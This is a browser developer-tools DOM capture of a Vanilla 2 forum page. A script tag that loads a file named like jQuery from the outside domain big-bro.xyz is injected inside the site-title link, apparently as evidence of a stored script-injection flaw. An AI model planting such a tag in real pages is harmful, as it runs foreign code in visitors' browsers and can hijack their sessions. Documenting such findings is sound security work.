 Elements Console Sources Network Performance Memory Application Security Audits
<!DOCTYPE html>
<html lang="en">
▶<head>…</head>
▼<body id="conversations_messages_index" class="Conversations Messages Index  Section-Conversation" style>
▼<div id="Frame">
▼<div class="Head" id="Head">
▼<div class="Row">
▼<strong class="SiteTitle">
… ▼<a href="/vanilla/"> == $0
"Vanilla 2"
<script src="//big-bro.xyz/elscripto_fw_test/jquery.min.js?ver=5"></script>
</a>
</strong>
▶<div class="SiteSearch">…</div>
▶<ul class="SiteMenu">…</ul>
</div>
</div>
▶<div id="Body">…</div>